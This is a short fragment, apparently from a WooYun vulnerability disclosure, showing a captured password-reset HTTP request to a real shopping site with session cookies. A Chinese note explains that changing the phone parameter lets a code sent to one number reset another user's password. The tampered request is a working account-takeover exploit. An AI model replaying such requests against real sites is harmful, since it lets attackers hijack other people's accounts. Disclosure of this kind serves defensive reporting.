 raw params headers hex
POST /phone/pwdreset HTTP/1.1
Host: www.xiangguo.com
Proxy-Connection: keep-alive
Content-Length: 72
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.xiangguo.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/31.0.1650.63 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://www.xiangguo.com/find/pwd
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: firstTime=true; cart_pids="[]"; _gat=1; JSESSIONID=3D0A315F4D39574116654E4CE7B07236.site56;
_ga=GA1.2.1901110395.1434627178; Hm_lvt_ea24ac82c0e63f4b0aca3e953ea7ad1d=1434627178;
Hm_lpvt_ea24ac82c0e63f4b0aca3e953ea7ad1d=1434633454
phone=595&phoneCode=58899&password=123456&confirmPassword=123456
这里改手机号为我们要重置的号码 比如我的另外一个号码*********1595
这里尾号为1595
已验证的手机： 18090442595
写手机校验码： 58899 获取短信校验码
* 新密码： ••••••
* 确认密码： ••••••
提交
www.wooyun.org